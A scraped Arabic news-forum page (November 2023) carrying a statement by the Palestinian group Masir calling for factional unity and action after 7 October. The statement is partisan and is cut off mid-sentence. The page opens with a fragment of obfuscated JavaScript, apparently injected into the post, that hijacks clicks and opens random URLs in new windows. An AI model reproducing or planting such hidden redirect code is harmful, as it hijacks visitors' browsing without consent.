_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="55381" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">3    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="55381" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9" rel="tag">#مبادرة</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a" rel="tag">الشعب الفلسطيني</a> <a href="https://arabiansforum.net/archives/tag/%d8%aa%d8%ac%d9%85%d8%b9-%d9%85%d8%b5%d9%8a%d8%b1" rel="tag">تجمع مصير</a> <a href="https://arabiansforum.net/archives/tag/%d8%ba%d8%b2%d8%a9" rel="tag">غزة</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 17, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 464 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-11-17T06:14:45+00:00","datePublished":"2023-11-17T06:14:45+00:00","dateModified":"2023-11-17T06:14:45+00:00","headline":"\u0645\u0628\u0627\u062f\u0631\u0629 || \u00a0\u0627\u0644\u062a\u062c\u0645\u0639 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u062d\u0631\u00a0( \u0645\u0635\u064a\u0631 )  \u0625\u0644\u0649 \u0634\u0639\u0628\u0646\u0627 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0648\u0641\u0635\u0627\u0626\u0644\u0647 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0648\u062a\u062c\u0645\u0639\u0627\u062a\u0647 \u0627\u0644\u0645\u0633\u062a\u0642\u0644\u0629 || \u0645\u0646 \u0623\u062c\u0644 \u062d\u0634\u062f \u0627\u0644\u0642\u0648\u0649 \u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0648\u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647","name":"\u0645\u0628\u0627\u062f\u0631\u0629 || \u00a0\u0627\u0644\u062a\u062c\u0645\u0639 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u062d\u0631\u00a0( \u0645\u0635\u064a\u0631 )  \u0625\u0644\u0649 \u0634\u0639\u0628\u0646\u0627 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0648\u0641\u0635\u0627\u0626\u0644\u0647 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0648\u062a\u062c\u0645\u0639\u0627\u062a\u0647 \u0627\u0644\u0645\u0633\u062a\u0642\u0644\u0629 || \u0645\u0646 \u0623\u062c\u0644 \u062d\u0634\u062f \u0627\u0644\u0642\u0648\u0649 \u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0648\u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647","keywords":"#\u0645\u0628\u0627\u062f\u0631\u0629,\u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a,\u062a\u062c\u0645\u0639 \u0645\u0635\u064a\u0631,\u063a\u0632\u0629","url":"https:\/\/arabiansforum.net\/archives\/55381","description":"\u062a\u0648\u062c\u062a \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0647\u0645\u062c\u064a\u0629 \u0639\u0644\u0649 \u063a\u0632\u0629 \u0648\u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0633\u062a\u0647\u062f\u0627\u0641\u0647\u0627 \u0648\u062a\u0647\u062c\u064a\u0631 \u0623\u0647\u0644\u0647\u0627\u060c \u0643\u0644 \u0645\u0627 \u062a\u0639\u0631\u0636 \u0644\u0647 \u0634\u0639\u0628\u0646\u0627 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0645\u0646\u0630 \u0646\u0643\u0628\u0629 \u0627\u0644\u0639\u0627\u0645 1948 \u0639\u0644\u0649 \u064a\u062f \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u060c \u0648\u0645\u0633\u0644\u0633\u0644 \u0646\u0643\u0628\u0627\u062a\u0647 \u0627\u0644\u0645\u062a\u062a\u0627\u0644\u064a\u0629. \u0648\u0643\u0634\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0627\u0644\u0645\u062a\u0632\u0627\u0645\u0646 \u0639\u0644\u0649 \u0623\u0647\u0644\u0646\u0627 \u0641","copyrightYear":"2023","articleSection":"\u0645\u062a\u0627\u0628\u0639\u0627\u062a","articleBody":"\u062a\u0648\u062c\u062a \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0647\u0645\u062c\u064a\u0629 \u0639\u0644\u0649 \u063a\u0632\u0629 \u0648\u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0633\u062a\u0647\u062f\u0627\u0641\u0647\u0627 \u0648\u062a\u0647\u062c\u064a\u0631 \u0623\u0647\u0644\u0647\u0627\u060c \u0643\u0644 \u0645\u0627 \u062a\u0639\u0631\u0636 \u0644\u0647 \u0634\u0639\u0628\u0646\u0627 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0645\u0646\u0630 \u0646\u0643\u0628\u0629 \u0627\u0644\u0639\u0627\u0645 1948 \u0639\u0644\u0649 \u064a\u062f \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u060c \u0648\u0645\u0633\u0644\u0633\u0644 \u0646\u0643\u0628\u0627\u062a\u0647 \u0627\u0644\u0645\u062a\u062a\u0627\u0644\u064a\u0629. \u0648\u0643\u0634\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0627\u0644\u0645\u062a\u0632\u0627\u0645\u0646 \u0639\u0644\u0649 \u0623\u0647\u0644\u0646\u0627 \u0641\u064a \u0627\u0644\u0636\u0641\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u0642\u062f\u0633\u060c \u0639\u0646 \u0646\u0648\u0627\u064a\u0627 \u0648\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u062d\u0643\u0648\u0645\u0627\u062a \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u0629\u060c \u0641\u064a \u062a\u0635\u0641\u064a\u0629 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0648\u0641\u0631\u0636 \u0645\u0646\u0637\u0642 \u0627\u0644\u0627\u0633\u062a\u0633\u0644\u0627\u0645 \u0639\u0644\u0649 \u0634\u0639\u0628\u0646\u0627\u060c \u0648\u062a\u0642\u0648\u064a\u0636 \u0643\u0644 \u0625\u0645\u0643\u0627\u0646\u064a\u0627\u062a \u062a\u062d\u0631\u0631\u0647 \u0627\u0644\u0648\u0637\u0646\u064a \u0645\u0646 \u0623\u0633\u0648\u0623 \u0648\u0623\u0637\u0648\u0644 \u0627\u062d\u062a\u0644\u0627\u0644 \u0639\u0631\u0641\u0647 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0628\u0634\u0631\u064a \u0627\u0644\u0645\u0639\u0627\u0635\u0631.\r\n\u0648\u0641\u064a \u0638\u0631\u0648\u0641 \u0627\u0644\u062a\u062c\u0627\u0647\u0644 \u0627\u0644\u062f\u0648\u0644\u064a \u0634\u0628\u0647 \u0627\u0644\u0643\u0627\u0645\u0644\u060c \u0648\u0627\u0644\u062a\u0631\u0627\u062e\u064a \u0627\u0644\u0639\u0631\u0628\u064a \u0641\u064a \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0647\u0645\u062c\u064a\u0629\u060c \u0641\u0625\u0646 \u0645\u0642\u0627\u0648\u0645\u0629 \u063a\u0632\u0629 \u0627\u0644\u0628\u0627\u0633\u0644\u0629\u060c \u0648\u0634\u0644\u0627\u0644\u0627\u062a \u062f\u0645\u0627\u0621 \u0623\u0637\u0641\u0627\u0644\u0647\u0627 \u0648\u0646\u0633\u0627\u0626\u0647\u0627\u060c \u0623\u0639\u0627\u062f\u062a \u0641\u0644\u0633\u0637\u064a\u0646 \u0643\u0642\u0636\u064a\u0629 \u0639\u0627\u062f\u0644\u0629 \u0625\u0644\u0649 \u0635\u062f\u0627\u0631\u0629 \u0627\u0647\u062a\u0645\u0627\u0645\u0627\u062a \u0627\u0644\u0634\u0639\u0648\u0628 \u0627\u0644\u062d\u0631\u0629 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645. \u0648\u0645\u0627 \u0627\u0644\u0645\u0638\u0627\u0647\u0631\u0627\u062a \u0627\u0644\u062d\u0627\u0634\u062f\u0629 \u0627\u0644\u062a\u064a \u062a\u0634\u0647\u062f\u0647\u0627 \u063a\u0627\u0644\u0628\u064a\u0629 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u062a\u0636\u0627\u0645\u0646\u0627\u064b \u0645\u0639 \u063a\u0632\u0629 \u0648\u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u060c \u0625\u0644\u0627 \u062a\u0639\u0628\u064a\u0631\u0627\u064b \u0639\u0646 \u0631\u0641\u0636 \u0634\u0639\u0648\u0628 \u062a\u0644\u0643 \u0627\u0644\u062f\u0648\u0644 \u0644\u0633\u064a\u0627\u0633\u0627\u062a \u062d\u0643\u0648\u0645\u0627\u062a\u0647\u0627 \u0627\u0644\u0645\u0646\u0627\u0641\u0642\u0629\u060c \u0648\u0641\u0636\u062d\u0647\u0627 \u0623\u0643\u0627\u0630\u064a\u0628 \u0648\u0627\u0641\u062a\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0631\u0648\u0627\u064a\u0629 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u0629.\r\n\u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0638\u0631\u0648\u0641\u060c \u0646\u0644\u0627\u062d\u0638 \u0644\u0644\u0623\u0633\u0641 \u063a\u064a\u0627\u0628 \u0631\u062f \u0627\u0644\u0641\u0639\u0644 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0627\u0644\u0645\u0648\u062d\u062f \u0641\u064a \u0645\u0631\u062d\u0644\u0629 \u0645\u0635\u064a\u0631\u064a\u0629 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0625\u0644\u0649 \u0634\u0639\u0628\u0646\u0627. \u0645\u0627 \u064a\u0633\u062a\u0648\u062c\u0628 \u062a\u062d\u0631\u0643 \u0643\u0644 \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0648\u0627\u0644\u062a\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u062d\u0634\u062f \u0627\u0644\u062c\u0647\u0648\u062f \u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0648\u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647 \u0627\u0644\u0645\u062d\u062a\u0645\u0644\u0629.\r\n\u064a\u0627 \u062c\u0645\u0627\u0647\u064a\u0631 \u0634\u0639\u0628\u0646\u0627 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\r\n\u0625\u0646\u0646\u0627 \u0641\u064a \u0627\u0644\u062a\u062c\u0645\u0639 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u062d\u0631 ( \u0645\u0635\u064a\u0631 ) \u0643\u062a\u064a\u0627\u0631 \u0634\u0639\u0628\u064a \u0645\u0633\u062a\u0642\u0644 \u064a\u0639\u0628\u0631 \u0639\u0646 \u0631\u0623\u064a \u0642\u0637\u0651\u0627\u0639 \u0648\u0627\u0633\u0639 \u0645\u0646 \u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0645\u062e\u064a\u0645\u0627\u062a \u0648\u0627\u0644\u062a\u062c\u0645\u0639\u0627\u062a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0641\u064a \u0633\u0648\u0631\u064a\u0627\u060c \u0648\u0628\u0627\u0644\u062a\u0646\u0633\u064a\u0642 \u0648\u0627\u0644\u062a\u0634\u0627\u0648\u0631 \u0645\u0639 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u062a\u062c\u0645\u0639\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0645\u062f\u0646\u064a\u0629\u060c \u0646\u062a\u0648\u062c\u0647 \u0625\u0644\u0649 \u0641\u0635\u0627\u0626\u0644 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0648\u0627\u0644\u062a\u062c\u0645\u0639\u0627\u062a \u0648\u0627\u0644\u0634\u062e\u0635\u064a\u0627\u062a \u0627\u0644\u0645\u0633\u062a\u0642\u0644\u0629\u060c \u0628\u0647\u0630\u0647 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0629 \u0627\u0644\u062a\u064a \u062a\u0647\u062f\u0641 \u0644\u0644\u0645\u0633\u0627\u0647\u0645\u0629 \u0641\u064a \u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0637\u0648\u0627\u062a \u0627\u0644\u0645\u0637\u0644\u0648\u0628\u0629 \u0644\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0633\u062a\u062d\u0642\u0627\u0642\u0627\u062a \u0645\u0627 \u0628\u0639\u062f 7 \u062a\u0634\u0631\u064a\u0646 \u0627\u0644\u0623\u0648\u0644\/ \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0648\u062a\u062d\u062f\u064a\u062f \u0623\u062c\u0646\u062f\u0629 \u0627\u0644\u0645\u0647\u0627\u0645 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0645\u064f\u0644\u062d\u0651\u0629.\r\n\u0623\u0648\u0644\u0627: \u0627\u0644\u062a\u062f\u0627\u0639\u064a \u0625\u0644\u0649 \u0639\u0642\u062f \u0644\u0642\u0627\u0621 \u0639\u0627\u062c\u0644 \u0628\u064a\u0646 \u0642\u064a\u0627\u062f\u0627\u062a \u0641\u0635\u0627\u0626\u0644 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u062d\u0631\u064a\u0631 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0648\u0642\u064a\u0627\u062f\u0627\u062a \u062d\u0631\u0643\u062a\u064a \u062d\u0645\u0627\u0633 \u0648\u0627\u0644\u062c\u0647\u0627\u062f \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u060c \u064a\u062a\u0645\u062e\u0636 \u0639\u0646\u0647 \u062a\u0634\u0643\u064a\u0644 \u0647\u064a\u0626\u0629 \u0648\u0637\u0646\u064a\u0629 \u0645\u0648\u062d\u062f\u0629\u060c \u0644\u0627 \u062a\u0634\u0643\u0644 \u0628\u062f\u064a\u0644\u0627 \u0639\u0646 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u062d\u0631\u064a\u0631 \u0628\u0644 \u0623\u062f\u0627\u0629 \u0644\u062d\u0634\u062f \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0645\u0648\u062d\u062f\u0629\u060c \u0648\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0645\u062a\u0641\u0627\u0642\u0645\u0629\u060c \u0628\u0647\u062f\u0641 \u0648\u0636\u0639 \u0622\u0644\u064a\u0627\u062a \u0645\u0634\u062a\u0631\u0643\u0629 \u0644\u062a\u0648\u062d\u064a\u062f \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0636\u0645\u0646 \u0627\u0644\u0623\u0637\u0631 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:\r\n\r\n\r\n \t\u0627\u0644\u062a\u0623\u0643\u064a\u062f \u0639\u0644\u0649 \u062d\u0642 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0628\u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0628\u0643\u0627\u0641\u0629 \u0623\u0634\u0643\u0627\u0644\u0647\u0627\u060c \u0643\u062d\u0642 \u0645\u0643\u0641\u0648\u0644 \u0641\u064a \u0627\u0644\u0642\u0648\u0627\u0646\u064a\u0646 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0644\u0644\u0634\u0639\u0648\u0628 \u0627\u0644\u062e\u0627\u0636\u0639\u0629 \u0644\u0644\u0627\u062d\u062a\u0644\u0627\u0644\u060c \u0648\u062d\u0642\u0647\u0627 \u0627\u0644\u0645\u0639\u062a\u0631\u0641 \u0628\u0647 \u0641\u064a \u062a\u0642\u0631\u064a\u0631 \u0645\u0635\u064a\u0631\u0647\u0627.\r\n \t\u062a\u0648\u062d\u064a\u062f \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0648\u0637\u0646\u064a \u0648\u0627\u0644\u062d\u0642\u0648\u0642\u064a \u0648\u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u060c \u0628\u062e\u0635\u0648\u0635 \u0623\u0648\u0644\u0648\u064a\u0629 \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u0648\u0642\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0639\u0644\u0649 \u063a\u0632\u0629\u060c \u0648\u0631\u0641\u0636 \u0627\u0644\u062a\u0647\u062c\u064a\u0631 \u0627\u0644\u0642\u0633\u0631\u064a\u060c \u0648\u0641\u062a\u062d \u0645\u0639\u0628\u0631 \u0631\u0641\u062d \u0644\u0625\u064a\u0635\u0627\u0644 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u063a\u0627\u062b\u064a\u0629 \u0648\u0627\u0644\u0637\u0628\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u0645\u0633\u0643 \u0628\u0645\u0637\u0644\u0628 \u0625\u0637\u0644\u0627\u0642 \u0633\u0631\u0627\u062d \u0643\u0627\u0641\u0629 \u0627\u0644\u0623\u0633\u0631\u0649 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 \u0641\u064a \u0633\u062c\u0648\u0646 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644\u060c \u0645\u0642\u0627\u0628\u0644 \u0627\u0644\u0623\u0633\u0631\u0649 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u064a\u0646 \u0644\u062f\u0649 \u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629.\r\n \t\u062a\u0628\u0646\u064a \u062e\u0637\u0629 \u062a\u062d\u0631\u0643 \u0648\u0637\u0646\u064a\u0629\u060c \u0644\u062a\u0635\u0639\u064a\u062f \u0627\u0644\u062d\u0631\u0627\u0643 \u0627\u0644\u0634\u0639\u0628\u064a \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0627\u0644\u0645\u062a\u0636\u0627\u0645\u0646 \u0645\u0639 \u0642\u0636\u064a\u062a\u0646\u0627\u060c \u0648\u0645\u0639 \u0627\u0644\u0623\u0635\u0648\u0627\u062a \u0627\u0644\u062f\u0627\u0639\u064a\u0629 \u0644\u0645\u0644\u0627\u062d\u0642\u0629 \u0648\u0645\u062d\u0627\u0633\u0628\u0629 \u0627\u0644\u0642\u0627\u062f\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u064a\u0646 \u0639\u0646 \u0645\u0633\u0624\u0648\u0644\u064a\u062a\u0647\u0645 \u0641\u064a \u0627\u0631\u062a\u0643\u0627\u0628 \u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u062d\u0631\u0628 \u0648\u0627\u0644\u0625\u0628\u0627\u062f\u0629 \u0627\u0644\u062c\u0645\u0627\u0639\u064a\u0629 \u0628\u062d\u0642 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0641\u064a \u063a\u0632\u0629\u060c \u0648\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0645\u062a\u0645\u0627\u062f\u064a\u0629 \u0628\u062d\u0642 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0641\u064a \u0627\u0644\u0636\u0641\u0629 \u0648\u0627\u0644\u0642\u062f\u0633\u060c \u0648\u0631\u0628\u0637 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0628\u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0627\u0644\u0646\u0627\u0634\u0637\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0645\u062d\u0627\u0643\u0645\u0627\u062a\u060c \u0633\u0648\u0627\u0621 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0645\u0633\u0627\u0631\u0627\u062a \u0645\u062d\u0643\u0645\u0629 \u0627\u0644\u062c\u0646\u0627\u064a\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0623\u0648 \u0628\u0645\u0648\u062c\u0628 \u0642\u0648\u0627\u0646\u064a\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u062a\u064a \u062a\u062a\u0628\u0646\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0629 \u0627\u0644\u0642\u0636\u0627\u0626\u064a\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629.\r\n \t\u0631\u0641\u0636 \u0627\u0644\u0623\u0641\u0643\u0627\u0631 \u0627\u0644\u062a\u064a \u064a\u062a\u0645 \u062a\u0631\u0648\u064a\u062c\u0647\u0627 \u062d\u0648\u0644 \u0645\u0633\u062a\u0642\u0628\u0644 \u063a\u0632\u0629\u060c \u0648\u0627\u0644\u062a\u0623\u0643\u064a\u062f \u0639\u0644\u0649 \u0623\u0646 \u0643\u0644 \u0645\u0627 \u064a\u062a\u0639\u0644\u0642 \u0628\u0627\u0644\u062d\u0648\u0643\u0645\u0629 \u0648\u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0641\u064a\u0647\u0627\u060c \u0634\u0623\u0646 \u062f\u0627\u062e\u0644\u064a \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u060c \u064a\u062a\u0648\u062c\u0628 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639\u0647 \u0643\u062c\u0632\u0621 \u0644\u0627 \u064a\u062a\u062c\u0632\u0623 \u0645\u0646 \u0625\u0639\u0627\u062f\u0629 \u062a\u0631\u062a\u064a\u0628 \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u062f\u0627\u062e\u0644 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0628\u0635\u0648\u0631\u0629 \u062a\u0634\u0627\u0631\u0643\u064a\u0629\u060c \u0648\u0643\u062e\u064a\u0627\u0631 \u062a\u0641\u0631\u0636\u0647 \u0627\u0644\u0638\u0631\u0648\u0641 \u0627\u0644\u0627\u0633\u062a\u062b\u0646\u0627\u0626\u064a\u0629 \u064a\u0645\u0643\u0646 \u0627\u0644\u062a\u0648\u0627\u0641\u0642 \u0639\u0644\u0649 \u062d\u0643\u0648\u0645\u0629 \u0637\u0648\u0627\u0631\u0626 \u0648\u0637\u0646\u064a\u0629\u060c \u062a\u062a\u0648\u0644\u0649 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0634\u0624\u0648\u0646 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u0645\u062f\u0646\u064a\u0629 \u0648\u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629 \u0641\u064a \u063a\u0632\u0629\u060c \u0645\u0646 \u0643\u0641\u0627\u0621\u0627\u062a \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062a\u062a\u0648\u0627\u0641\u0642 \u0639\u0644\u064a\u0647\u0627 \u0627\u0644\u0641\u0635\u0627\u0626\u0644. \u0645\u0639 \u062a\u0634\u062f\u064a\u062f \u0643\u0644 \u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0639\u0644\u0649 \u0631\u0641\u0636 \u0623\u064a \u062d\u0644 \u0628\u0645\u0639\u0632\u0644 